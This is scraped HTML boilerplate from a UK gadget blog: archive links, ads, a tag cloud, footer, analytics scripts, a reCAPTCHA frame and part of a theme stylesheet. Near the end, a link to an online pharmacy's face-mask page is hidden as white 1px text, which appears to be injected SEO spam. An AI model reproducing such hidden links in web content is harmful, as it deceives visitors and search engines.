<li><strong><a href="https://www.tracyandmatt.co.uk/2015/">2015</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2015/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2015/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2015/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2015/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2015/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2015/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2015/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2015/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2015/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2015/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2015/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2015/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2014/">2014</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2014/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2014/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2014/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2014/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2014/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2014/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2014/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2014/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2014/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2014/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2014/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2014/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2013/">2013</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2013/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2013/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2013/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2013/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2013/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2013/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2013/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2013/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2013/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2013/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2013/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2013/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2012/">2012</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2012/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2012/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2012/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2012/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2012/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2012/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2012/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2012/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2012/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2012/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2012/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2012/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2011/">2011</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2011/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2011/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2011/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2011/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2011/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2011/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2011/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2011/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2011/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2011/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2011/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2011/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2010/">2010</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2010/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2010/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2010/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2010/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2010/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2010/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2010/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2010/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2010/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2010/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2010/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2010/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2009/">2009</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2009/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2009/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2009/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2009/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2009/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2009/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2009/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2009/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2009/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2009/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2009/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2009/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2008/">2008</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2008/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2008/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2008/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2008/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2008/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2008/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2008/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2008/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2008/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2008/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2008/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2008/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2007/">2007</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2007/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2007/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2007/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2007/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2007/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2007/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2007/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2007/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2007/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2007/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2007/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2007/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2006/">2006</a>: </strong> <span class="emptymonth">Jan</span> <a href="https://www.tracyandmatt.co.uk/2006/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2006/03/" title="March 2001">Mar</a> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2006/05/" title="May 2001">May</a> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2006/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2006/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2006/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2006/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2006/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2006/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2005/">2005</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2005/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2005/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2005/09/" title="September 2001">Sep</a> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <a href="https://www.tracyandmatt.co.uk/2005/12/" title="December 2001">Dec</a> </li>
		</ul>
		</div></div><div id="text-2" class="widget-even widget-6 widgetbox widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="2c982d29bb375e832bcd2dd4-text/javascript"></script>
<!-- 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="5544715302"></ins>
<script type="2c982d29bb375e832bcd2dd4-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div><div id="calendar-2" class="widget-odd widget-7 widgetbox widget widget_calendar"><div class="widget-wrap"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>February 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr><td>1</td><td id="today">2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.tracyandmatt.co.uk/2025/06/">&laquo; Jun</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><div id="tag_cloud-2" class="widget-even widget-last widget-8 widgetbox widget widget_tag_cloud"><div class="widget-wrap"><h3 class="widgettitle"><span>Tag Cloud</span></h3><div class="tagcloud"><a href="https://www.tracyandmatt.co.uk/tag/acer/" class="tag-cloud-link tag-link-139 tag-link-position-1" style="font-size: 10.485207100592pt;" aria-label="Acer (13 items)">Acer</a>
<a href="https://www.tracyandmatt.co.uk/tag/amazon/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 8.8284023668639pt;" aria-label="Amazon (8 items)">Amazon</a>
<a href="https://www.tracyandmatt.co.uk/tag/android/" class="tag-cloud-link tag-link-45 tag-link-position-3" style="font-size: 16.284023668639pt;" aria-label="Android (69 items)">Android</a>
<a href="https://www.tracyandmatt.co.uk/tag/android-4-4/" class="tag-cloud-link tag-link-288 tag-link-position-4" style="font-size: 8.8284023668639pt;" aria-label="android 4.4 (8 items)">android 4.4</a>
<a href="https://www.tracyandmatt.co.uk/tag/apple/" class="tag-cloud-link tag-link-33 tag-link-position-5" style="font-size: 13.715976331361pt;" aria-label="Apple (34 items)">Apple</a>
<a href="https://www.tracyandmatt.co.uk/tag/archos/" class="tag-cloud-link tag-link-78 tag-link-position-6" style="font-size: 9.905325443787pt;" aria-label="Archos (11 items)">Archos</a>
<a href="https://www.tracyandmatt.co.uk/tag/bbm/" class="tag-cloud-link tag-link-37 tag-link-position-7" style="font-size: 8pt;" aria-label="BBM (6 items)">BBM</a>
<a href="https://www.tracyandmatt.co.uk/tag/blackberry/" class="tag-cloud-link tag-link-36 tag-link-position-8" style="font-size: 12.804733727811pt;" aria-label="BlackBerry (26 items)">BlackBerry</a>
<a href="https://www.tracyandmatt.co.uk/tag/chromebook/" class="tag-cloud-link tag-link-148 tag-link-position-9" style="font-size: 11.727810650888pt;" aria-label="chromebook (19 items)">chromebook</a>
<a href="https://www.tracyandmatt.co.uk/tag/desire/" class="tag-cloud-link tag-link-117 tag-link-position-10" style="font-size: 8pt;" aria-label="Desire (6 items)">Desire</a>
<a href="https://www.tracyandmatt.co.uk/tag/featured/" class="tag-cloud-link tag-link-461 tag-link-position-11" style="font-size: 22pt;" aria-label="Featured (348 items)">Featured</a>
<a href="https://www.tracyandmatt.co.uk/tag/galaxy/" class="tag-cloud-link tag-link-53 tag-link-position-12" style="font-size: 12.390532544379pt;" aria-label="galaxy (23 items)">galaxy</a>
<a href="https://www.tracyandmatt.co.uk/tag/google/" class="tag-cloud-link tag-link-61 tag-link-position-13" style="font-size: 12.804733727811pt;" aria-label="google (26 items)">google</a>
<a href="https://www.tracyandmatt.co.uk/tag/google-glass/" class="tag-cloud-link tag-link-119 tag-link-position-14" style="font-size: 9.2426035502959pt;" aria-label="Google Glass (9 items)">Google Glass</a>
<a href="https://www.tracyandmatt.co.uk/tag/hp/" class="tag-cloud-link tag-link-166 tag-link-position-15" style="font-size: 9.2426035502959pt;" aria-label="HP (9 items)">HP</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc/" class="tag-cloud-link tag-link-38 tag-link-position-16" style="font-size: 15.207100591716pt;" aria-label="HTC (51 items)">HTC</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one/" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 10.485207100592pt;" aria-label="HTC One (13 items)">HTC One</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-m8/" class="tag-cloud-link tag-link-411 tag-link-position-18" style="font-size: 10.153846153846pt;" aria-label="HTC One (M8) (12 items)">HTC One (M8)</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-max/" class="tag-cloud-link tag-link-44 tag-link-position-19" style="font-size: 8pt;" aria-label="HTC One Max (6 items)">HTC One Max</a>
<a href="https://www.tracyandmatt.co.uk/tag/huawei/" class="tag-cloud-link tag-link-94 tag-link-position-20" style="font-size: 9.2426035502959pt;" aria-label="Huawei (9 items)">Huawei</a>
<a href="https://www.tracyandmatt.co.uk/tag/ios/" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 9.905325443787pt;" aria-label="iOS (11 items)">iOS</a>
<a href="https://www.tracyandmatt.co.uk/tag/ipad/" class="tag-cloud-link tag-link-58 tag-link-position-22" style="font-size: 8.8284023668639pt;" aria-label="ipad (8 items)">ipad</a>
<a href="https://www.tracyandmatt.co.uk/tag/iphone/" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 9.5739644970414pt;" aria-label="iPhone (10 items)">iPhone</a>
<a href="https://www.tracyandmatt.co.uk/tag/kindle/" class="tag-cloud-link tag-link-48 tag-link-position-24" style="font-size: 8pt;" aria-label="Kindle (6 items)">Kindle</a>
<a href="https://www.tracyandmatt.co.uk/tag/kitkat/" class="tag-cloud-link tag-link-72 tag-link-position-25" style="font-size: 11.727810650888pt;" aria-label="kitkat (19 items)">kitkat</a>
<a href="https://www.tracyandmatt.co.uk/tag/lenovo/" class="tag-cloud-link tag-link-42 tag-link-position-26" style="font-size: 10.733727810651pt;" aria-label="Lenovo (14 items)">Lenovo</a>
<a href="https://www.tracyandmatt.co.uk/tag/lg/" class="tag-cloud-link tag-link-62 tag-link-position-27" style="font-size: 9.5739644970414pt;" aria-label="LG (10 items)">LG</a>
<a href="https://www.tracyandmatt.co.uk/tag/lumia/" class="tag-cloud-link tag-link-31 tag-link-position-28" style="font-size: 9.5739644970414pt;" aria-label="Lumia (10 items)">Lumia</a>
<a href="https://www.tracyandmatt.co.uk/tag/motorola/" class="tag-cloud-link tag-link-162 tag-link-position-29" style="font-size: 9.5739644970414pt;" aria-label="Motorola (10 items)">Motorola</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus/" class="tag-cloud-link tag-link-63 tag-link-position-30" style="font-size: 8pt;" aria-label="nexus (6 items)">nexus</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus-5/" class="tag-cloud-link tag-link-88 tag-link-position-31" style="font-size: 11.396449704142pt;" aria-label="Nexus 5 (17 items)">Nexus 5</a>
<a href="https://www.tracyandmatt.co.uk/tag/nokia/" class="tag-cloud-link tag-link-30 tag-link-position-32" style="font-size: 11.562130177515pt;" aria-label="Nokia (18 items)">Nokia</a>
<a href="https://www.tracyandmatt.co.uk/tag/phablet/" class="tag-cloud-link tag-link-83 tag-link-position-33" style="font-size: 8.8284023668639pt;" aria-label="Phablet (8 items)">Phablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/podcast-2/" class="tag-cloud-link tag-link-154 tag-link-position-34" style="font-size: 8pt;" aria-label="podcast (6 items)">podcast</a>
<a href="https://www.tracyandmatt.co.uk/tag/rim/" class="tag-cloud-link tag-link-77 tag-link-position-35" style="font-size: 8.8284023668639pt;" aria-label="RIM (8 items)">RIM</a>
<a href="https://www.tracyandmatt.co.uk/tag/samsung/" class="tag-cloud-link tag-link-50 tag-link-position-36" style="font-size: 15.704142011834pt;" aria-label="Samsung (59 items)">Samsung</a>
<a href="https://www.tracyandmatt.co.uk/tag/smartphone/" class="tag-cloud-link tag-link-39 tag-link-position-37" style="font-size: 11.147928994083pt;" aria-label="Smartphone (16 items)">Smartphone</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony/" class="tag-cloud-link tag-link-79 tag-link-position-38" style="font-size: 12.059171597633pt;" aria-label="Sony (21 items)">Sony</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony-ericsson/" class="tag-cloud-link tag-link-125 tag-link-position-39" style="font-size: 8.8284023668639pt;" aria-label="Sony Ericsson (8 items)">Sony Ericsson</a>
<a href="https://www.tracyandmatt.co.uk/tag/tablet/" class="tag-cloud-link tag-link-32 tag-link-position-40" style="font-size: 10.153846153846pt;" aria-label="Tablet (12 items)">Tablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/toshiba/" class="tag-cloud-link tag-link-226 tag-link-position-41" style="font-size: 8pt;" aria-label="Toshiba (6 items)">Toshiba</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-mobile/" class="tag-cloud-link tag-link-102 tag-link-position-42" style="font-size: 8.8284023668639pt;" aria-label="Windows Mobile (8 items)">Windows Mobile</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-phone/" class="tag-cloud-link tag-link-70 tag-link-position-43" style="font-size: 10.153846153846pt;" aria-label="Windows Phone (12 items)">Windows Phone</a>
<a href="https://www.tracyandmatt.co.uk/tag/xperia/" class="tag-cloud-link tag-link-87 tag-link-position-44" style="font-size: 10.485207100592pt;" aria-label="Xperia (13 items)">Xperia</a>
<a href="https://www.tracyandmatt.co.uk/tag/zte/" class="tag-cloud-link tag-link-144 tag-link-position-45" style="font-size: 9.2426035502959pt;" aria-label="ZTE (9 items)">ZTE</a></div>
</div></div>			</div>

			<div id="sidebar-bottom" class="clearfix">

				<div id="sidebar-bottom-left">
														</div>

				<div id="sidebar-bottom-right">
														</div>

			</div>

		</div>


		</div> <!-- end #page div -->

		
	</div>  <!-- end #wrap div -->

</div> <!-- end #outer-wrap div -->

<div id="footer-widgets" class="clearfix">
	<div class="limit clearfix">
		<div class="footer-widget1">
			<div id="meta-2" class="widget-odd widget-last widget-first widget-1 widget widget_meta"><div class="widget-wrap"><h3 class="widgettitle"><span>Meta</span></h3>
		<ul>
						<li><a rel="nofollow" href="https://www.tracyandmatt.co.uk/wp/wp-login.php">Log in</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/feed/">Entries feed</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>		</div>
		<div class="footer-widget2">
					</div>
		<div class="footer-widget3">
					</div>
		<div class="footer-widget4">
					</div>
	</div>
</div>

<div id="footer">
	<div class="limit clearfix">
				<div id="footnav">
			<ul class="clearfix">
				<li id="menu-item-8286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8286"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
<li id="menu-item-8287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8287"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
<li id="menu-item-8288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8288"><a href="https://www.tracyandmatt.co.uk/video/">Videos/Unboxings</a></li>
<li id="menu-item-8289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8289"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-8290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8290"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
<li id="menu-item-8291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8291"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8292"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
			</ul>
		</div>
				<p>&copy;  2026 Tracy and Matt&#039;s Blog. 
</p>
	</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/wp\/wp-content\/uploads\/*","\/wp\/wp-content\/*","\/wp\/wp-content\/plugins\/*","\/wp\/wp-content\/themes\/wp-bold108\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='comments_evolved_tabs_css-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/styles/plugin.css?ver=1.6.3' type='text/css' media='all' />
<script type="2c982d29bb375e832bcd2dd4-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="2c982d29bb375e832bcd2dd4-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<!-- Comments Evolved plugin -->
<script type="2c982d29bb375e832bcd2dd4-text/javascript">jQuery("#comments-evolved-tabs").tabs();</script>
<!-- //Comments Evolved plugin -->

<script type="2c982d29bb375e832bcd2dd4-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3241330-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script type="2c982d29bb375e832bcd2dd4-text/javascript">
setTimeout(function(){var a=document.createElement("script");
var b=document.getElementsByTagName("script")[0];
a.src=document.location.protocol+"//dnn506yrbagrg.cloudfront.net/pages/scripts/0018/2530.js?"+Math.floor(new Date().getTime()/3600000);
a.async=true;a.type="text/javascript";b.parentNode.insertBefore(a,b)}, 1);
</script>

</marquee>
<a style="text-decoration: none;" href="https://www.ukmeds.co.uk/surgical-face-masks"><span style="text-decoration: none; color: #fff; font-weight: normal; font-size:1px;">https://www.ukmeds.co.uk/surgical-face-masks</span></a>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2c982d29bb375e832bcd2dd4-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2893a7bc916e4fd0affd4bb980e4f5e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.tracyandmatt.co.uk @ 2026-02-02 07:10:37 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="31s5zfXU1dhdimvT4ayXaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770016240953');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style.css
body_size: 10044
content:
/*  
Theme Name: WP-Bold
Theme URL: http://www.solostream.com
Description: WP-Bold is a responsive and user-friendly theme for WordPress.
Author: Solostream
Author URI: http://www.solostream.com/
Version: (shared on wplocker.com) 1.0.8

The CSS, XHTML and design is released under GPL:
http://www.opensource.org/licenses/gpl-license.php

*/

/* --- [ YOU SHOULD NOT CHANGE THIS FILE. Make style changes on the Theme Settings page or on custom.css ] --- */

/* -------------------[ Main Page Elements ]------------------- */

body {
	text-align: left;
	margin: 0;
	padding: 0;
	color:#666;
	line-height:1.5em;
	background:#fff url(images/bg-2.png);
	font-size:9pt;
	font-family:arial,helvetica,sans-serif;
	border-top:10px solid #000;
	}

#outer-wrap {
	width:100%;
	margin:0 auto;
	padding:0;
	border-top:1px solid #fff;
	border-bottom:1px solid #fff;
	}

#header {
	clear: both;
	margin: 0 auto;
	padding: 0;
	max-width:100%;
	}

#head-content {
	margin: 10px auto;
	padding: 0px 0;
	max-width:100%;
	}

#sitetitle {
	max-width:100%;
	margin:0;
	padding:0;
	text-align:left;
	}

#logo {
	width:115px !important;
	max-width:100%;
	margin:0;
	padding:0;
	text-align:left;
	}

#logo img {
	width:102px;
	height:80px;
	/*max-width:100%;*/
	/*height:auto;*/
	}

#sitetitle .title {
	padding:0;
	margin:0;
	letter-spacing:-1px;
	line-height:1.2em;
	font-size:24px;
	display:block;
	margin-top:18px  !important; 
	}

#sitetitle .title a {
	color:#000;
	}

#sitetitle .description {
	padding: 0;
	margin:0;
	font-size:9pt;
	display:block;
	}

#wrap {
	clear: both;
	margin: 0 auto;
	padding:0;
	}

.limit {
	margin: 0 auto;
	}

#page {
